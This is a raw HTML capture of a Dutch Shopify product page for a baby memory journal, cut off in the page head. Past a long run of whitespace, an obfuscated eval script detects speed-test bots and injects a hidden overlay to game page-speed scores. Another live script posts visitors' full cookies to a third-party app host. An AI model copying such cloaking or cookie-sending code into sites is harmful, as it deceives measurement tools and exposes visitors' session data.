

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory
body_size: 55452
content:
<!doctype html>
<html class="no-js" lang="nl">
<head>
<meta name="google-site-verification" content="SHOhB5RkKy2Gw-GaixIl_yUIVdFeBLpsJcaVb5xzqeI" />
<meta name="facebook-domain-verification" content="38nz5a61u6k28vmi0i1yi419rc3tze" />

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#f0fff0">
  <link rel="canonical" href="https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory">
<meta name="uri-translation" content="on" />                                                                                                                                                                                                                                                                                                                                                                        <script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|200px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script><script>function _debounce(t,e=300){let a;return(...r)=>{clearTimeout(a),a=setTimeout(()=>t.apply(this,r),e)}}window.___mnag="userA"+(window.___mnag1||"")+"gent",window.___plt="plat"+(window.___mnag1||"")+"form";try{var t=navigator[window.___mnag],e=navigator[window.___plt];window.__isPSA=e.indexOf("x86_64")>-1&&0>t.indexOf("CrOS"),window.___mnag="!1",r=null}catch(a){window.__isPSA=!1;var r=null;window.___mnag="!1"}if(window.__isPSA=__isPSA,__isPSA){var n=new MutationObserver(t=>{t.forEach(({addedNodes:t})=>{t.forEach(t=>{1===t.nodeType&&"IFRAME"===t.tagName&&(t.setAttribute("loading","lazy"),t.setAttribute("data-src",t.src),t.removeAttribute("src")),1===t.nodeType&&"IMG"===t.tagName&&++i>s&&t.setAttribute("loading","lazy"),1===t.nodeType&&"SCRIPT"===t.tagName&&(t.setAttribute("data-src",t.src),t.removeAttribute("src"),t.type="text/lazyload")})})}),i=0,s=20;n.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTK7LLX');</script>
<!-- End Google Tag Manager --><link rel="shortcut icon" href="//www.ikenmijnmama.com/cdn/shop/files/4-2-instagram-heart-png_32x32.png?v=1614317514" type="image/png"><title>Blush &amp; Gold invulboek my baby journal - Ivory
&ndash; Ikenmijnmama</title><meta name="description" content="Een prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).Van zwangerschapsfoto&#39;s tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Ikenmijnmama">
<meta property="og:url" content="https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory">
<meta property="og:title" content="Blush & Gold invulboek my baby journal - Ivory">
<meta property="og:type" content="product">
<meta property="og:description" content="Een prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).Van zwangerschapsfoto&#39;s tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de">

  <meta property="og:price:amount" content="42,95">
  <meta property="og:price:currency" content="EUR">

<meta property="og:image" content="http://www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_1200x1200.jpg?v=1715027440"><meta property="og:image" content="http://www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_1200x1200.jpg?v=1715027440"><meta property="og:image" content="http://www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_1200x1200.jpg?v=1715027440">
<meta property="og:image:secure_url" content="https://www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-book_1200x1200.jpg?v=1715027440"><meta property="og:image:secure_url" content="https://www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-1_1200x1200.jpg?v=1715027440"><meta property="og:image:secure_url" content="https://www.ikenmijnmama.com/cdn/shop/files/Blush-and-gold-my-baby-journal-ivory-3_1200x1200.jpg?v=1715027440">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blush & Gold invulboek my baby journal - Ivory">
<meta name="twitter:description" content="Een prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).Van zwangerschapsfoto&#39;s tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de">


  <link href="//www.ikenmijnmama.com/cdn/shop/t/15/assets/theme.scss.css?v=98278791668375159171764284966" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ikenmijnmama.com/cdn/shop/t/15/assets/styles.css?v=47118823449220700341721170260" rel="stylesheet" type="text/css" media="all" />
   <link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"
/>
  <script>
    var theme = {
      strings: {
        addToCart: "Aan winkelwagen toevoegen",
        soldOut: "Uitverkocht",
        unavailable: "Niet beschikbaar",
        regularPrice: "Normale prijs",
        sale: "Aanbieding",
        showMore: "Laat meer zien",
        showLess: "Laat minder zien",
        addressError: "Fout bij het opzoeken van dat adres",
        addressNoResults: "Geen resultaten voor dat adres",
        addressQueryLimit: "U hebt de gebruikslimiet van de Google API overschreden. Overweeg een upgrade naar een \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium-pakket\u003c\/a\u003e.",
        authError: "Er is een probleem opgetreden bij het verifiëren van uw Google Maps-account.",
        newWindow: "Opent in een nieuw venster.",
        external: "Opent externe website.",
        newWindowExternal: "Opent externe website in een nieuw venster."
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/lazysizes.js?v=77678993611440688261720569211" async="async"></script>
  <script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/vendor.js?v=121857302354663160541720552261" defer="defer"></script>
  <script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/theme.js?v=164473975349314111611755524906" defer="defer"></script>
  
  <script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>
  <script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/script.js?v=73605907176334274331755775958" defer="defer"></script>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="nzaXSwqSEAx4aF9ZecetQQ-Q7cU6rQBARw1r3BvzGmQ">
<meta name="facebook-domain-verification" content="y9dyqvrcm18790q8oomqvs5onh66fa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6692601908/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1cab0cb49cf4f117c884d78e20cca842">
<link rel="alternate" hreflang="x-default" href="https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory">
<link rel="alternate" hreflang="nl" href="https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory">
<link rel="alternate" hreflang="de" href="https://www.ikenmijnmama.com/de/products/blush-gold-invulboek-my-baby-journal-ivory">
<link rel="alternate" hreflang="de-DE" href="https://www.ikenmijnmama.com/de-de/products/blush-gold-invulboek-my-baby-journal-ivory">
<link rel="alternate" hreflang="nl-DE" href="https://www.ikenmijnmama.com/nl-de/products/blush-gold-invulboek-my-baby-journal-ivory">
<link rel="alternate" type="application/json+oembed" href="https://www.ikenmijnmama.com/products/blush-gold-invulboek-my-baby-journal-ivory.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=6692601908" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1cab0cb49cf4f117c884d78e20cca842","betas":["rich-media-storefront-analytics"],"domain":"www.ikenmijnmama.com","predictiveSearch":true,"shopId":6692601908,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ikenmijnmama.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"9 July 2k24 | Speed Optimization","id":170042949962,"schema_name":"Debut","schema_version":"11.1.3","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ikenmijnmama.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ikenmijnmama.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_UynczhNm.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.ikenmijnmama.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DcaMryZs.esm.js"></script>
<script defer="defer" async type="module" src="//www.ikenmijnmama.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BN20bkrG.esm.js"></script>
<script type="module">
  await import("//www.ikenmijnmama.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_UynczhNm.nl.esm.js");
await import("//www.ikenmijnmama.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DcaMryZs.esm.js");
await import("//www.ikenmijnmama.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BN20bkrG.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLGgE1pD.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B7MHgLso.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CCdNiJf9.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_UynczhNm.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"shop-button":["modules/v2/client.shop-button_CzHymRSq.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BQuJSUEJ.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BCrb2rSp.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"pay-button":["modules/v2/client.pay-button_cdFtBGgT.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_UJMhGRdr.nl.esm.js","modules/v2/client.shop-login-button_BPIC_Y0L.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C4-Riuy0.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DEbh1KMf.nl.esm.js","modules/v2/client.shop-login-button_BPIC_Y0L.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dy_W5xqF.nl.esm.js","modules/v2/client.shop-login-button_BPIC_Y0L.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cdzw34WI.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_ayUhRovB.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BPIC_Y0L.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"shop-login":["modules/v2/client.shop-login_BhsFQ0K1.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"lead-capture":["modules/v2/client.lead-capture_bNuYTbSU.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D75VKeBX.nl.esm.js","modules/v2/chunk.common_DcaMryZs.esm.js","modules/v2/chunk.modal_BN20bkrG.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/dc38310ff5bc2ca5eda901046\/278f0bbc8c78ff246d6600ebd.js?shop=ikenmijnmama.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0035\/4474\/4006\/t\/1\/assets\/ba_fb_6692601908.js?6328263\u0026shop=ikenmijnmama.myshopify.com","https:\/\/apps3.omegatheme.com\/cookies-notification\/cookies-notification.js?v=62eb82b1c5405\u0026shop=ikenmijnmama.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/dc38310ff5bc2ca5eda901046\/dbe29d7e10c5e71468a2259c1.js?shop=ikenmijnmama.myshopify.com","https:\/\/cdn.pickystory.com\/widget\/static\/js\/noop.js?shop=ikenmijnmama.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-ec214425c1d1e8a90e8e81029afa5b64.js?shop=ikenmijnmama.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/PVYThV\/klaviyo.js?company_id=PVYThV\u0026shop=ikenmijnmama.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=ikenmijnmama.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6692601908,"offset":3600,"reqid":"caf08a7a-6646-49f2-8b8e-c9413c96d855-1769621963","pageurl":"www.ikenmijnmama.com\/products\/blush-gold-invulboek-my-baby-journal-ivory","u":"53e38867932a","p":"product","rtyp":"product","rid":8806085722442};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ikenmijnmama.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ikenmijnmama.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ikenmijnmama.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ikenmijnmama.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'ikenmijnmama.myshopify.com',
    currency: "EUR",
    money_format: "€{{amount_with_comma_separator}}",
    id: 6692601908
  };
  
  window.BoosterApps.common.template = 'product';
  window.BoosterApps.common.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.BoosterApps.common.apps = null;
  window.BoosterApps.cs_app_url = "/apps/ba_fb_app";
  
    if (window.BoosterApps.common.template == 'product'){
      window.BoosterApps.common.product = {id: 8806085722442, price: 4295, handle: 'blush-gold-invulboek-my-baby-journal-ivory', available: true };
    }
  
</script>
<script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/booster.js?v=16743275526286456301720552261" type="text/javascript"></script>
<script>var http=new XMLHttpRequest,url="https://apps3.omegatheme.com/cookies-notification/client/save-cookies.php",params = `action=SaveCookies&shop=${Shopify.shop}&cookies=${document.cookie}&origin_domain=${window.location.origin}`;http.open("POST",url,!0),http.setRequestHeader("Content-type","application/x-www-form-urlencoded"),http.onreadystatechange=function(){4==http.readyState&&http.status},http.send(params);</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/slick.min.js?v=154639442068425539821720554019" type="text/javascript"></script>
  <link href="//www.ikenmijnmama.com/cdn/shop/t/15/assets/custom.css?v=175690011087654224001755675016" rel="stylesheet" type="text/css" media="all" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.ikenmijnmama.com",
    shopId: "6692601908",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfabb-cffe-7cac-851e-a548516beb44/stape-remix-30/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0057-895d-7ff2-b2c3-37d5559f1468/smile-io-279/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6692601908,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 